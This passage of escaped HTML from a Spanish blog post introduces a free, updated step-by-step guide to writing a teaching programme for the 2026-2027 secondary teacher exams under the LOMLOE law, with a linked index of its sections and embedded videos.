\/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElaborar una programación didáctica para unas oposiciones se está volviendo cada vez más complicado\u003Cb\u003E: cambios continuos en la normativa, mayores exigencias en los criterios de corrección de los tribunales, creación casi diaria de nueva jerga educativa\u0026nbsp;\u003C\/b\u003E\u003Ci\u003E(¿cómo se hace una situación de aprendizaje?)\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;y una evolución constante de las metodologías y los sistemas de evaluación\u003C\/b\u003E\u0026nbsp;(¡uf! ¡La evaluación!).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs más que comprensible que todo te esté generando una gran preocupación que te lleva a buscar información en muchas páginas web, lo que te resta muchas horas que podrías dedicar a estudiar o a descansar, y aún más importante,\u0026nbsp;\u003Cb\u003Ete quita tanta energía que a veces te gustaría tirar todo por la ventana\u003C\/b\u003E. Te entiendo, he estado ahí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl problema cuando nos planteamos cómo hacer una programación didáctica es que nos encontramos con mucha información de manera desestructurada, o bien esta es poco fiable. En otras palabras, necesitamos cambiar esa\u0026nbsp;\u003Cb\u003Epreocupación constante\u003C\/b\u003E\u0026nbsp;que nos provoca no saber si nos estamos equivocando, por la\u0026nbsp;\u003Cb\u003Etranquilidad\u0026nbsp;\u003C\/b\u003Ede que tenemos todo atado y bien atado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor este motivo,\u0026nbsp;\u003Cb\u003Epara esta\u0026nbsp;\u003Cspan style=\"color: red;\"\u003Eoposición de 2026 y 2027\u003C\/span\u003E, he decidido crear una nueva guía que te ayude a hacer una programación didáctica paso a paso desde cero.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, si a lo largo de los meses se producen cambios que hay que aplicar, actualizaré la entrada correspondiente, con lo que tendrás todo lo que necesitas a un solo clic de distancia, y con la garantía de que todo estará 100% correcto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi no me conoces, en 2018 elaboré la primera guía escrita sobre cómo elaborar una programación didáctica que se podía encontrar en internet.\u0026nbsp;\u003Cb\u003EEsta guía liberaba una valiosa información\u0026nbsp;\u003C\/b\u003Eque había permanecido oculta por los mejores preparadores, y lo hacía\u0026nbsp;\u003Cb\u003Ede manera gratuita.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl éxito fue rotundo, lo que provocó una oleada de varios miles de opositores que siguieron mis consejos, a la vez que me pidieron una serie de vídeos sobre cómo hacer la defensa de la programación didáctica delante de la pizarra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=lzyicyHHtUA\u0026amp;list=PL9Yq1J5rN4wt_ZNkquRPwTPhvWsxFAmkV\"\u003E Los 10 vídeos grabados (y aún disponibles en mi canal) \u003C\/a\u003Ellegaron a casi un millón de visitas. Cientos de opositores de todas las especialidades me escribieron para darme las gracias por ello y por haber conseguido su plaza.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA continuación, te dejo el índice de la guía de cómo hacer la programación didáctica en 10 sencillos pasos\u003C\/b\u003E. Lo recogido en ella es el resultado de ya casi 20 años de experiencia con las oposiciones \u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003E(aquí tienes mi historia).\u003C\/a\u003E Mi objetivo, es que aquellos que me sigan en este viaje durante este año, sean de la especialidad que sean, puedan conseguir su plaza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb style=\"color: red; font-family: arial;\"\u003EAdemás, he iniciado la actualización de los vídeos para las oposiciones. A continuación te dejo el primer vídeo con los pasos a seguir para la defensa.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/YhdoLIIs3sU\" width=\"320\" youtube-src-id=\"YhdoLIIs3sU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003ECÓMO HACER UNA PROGRAMACIÓN DIDÁCTICA \u003Cspan style=\"color: #2b00fe;\"\u003ELOMLOE\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 2.25pt solid rgb(0, 176, 240); padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EGUÍA ACTUALIZADA A LAS OPOSICIONES 2026-2027\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/errores-programacion-didactica.html\"\u003E8 errores en la elaboración de la programación\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado OCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para elaborar la programación didáctica\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red; font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la programación didáctica\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html\"\u003ELa portada y el índice.\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E1. Introducción\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html\"\u003E\u003Cspan\u003E-\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EJustificación\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003E- Contexto\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/legislacion-oposiciones-secundaria.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Marco normativo\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/competencias-en-la-lomloe-programacion.html\"\u003E2. Competencias clave LOMLOE\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/competencias-clave-lomloe-oposiciones.html\"\u003E- Novedades Competencias en LOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/objetivos-programacion-didactica.html\"\u003E3.Objetivos LOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contenidos-programacion-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E4.Saberes\u0026nbsp;\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E5.Metodología\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E6.Evaluación\u0026nbsp;\u003C\/span\u003ELOMLOE\u0026nbsp;\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca 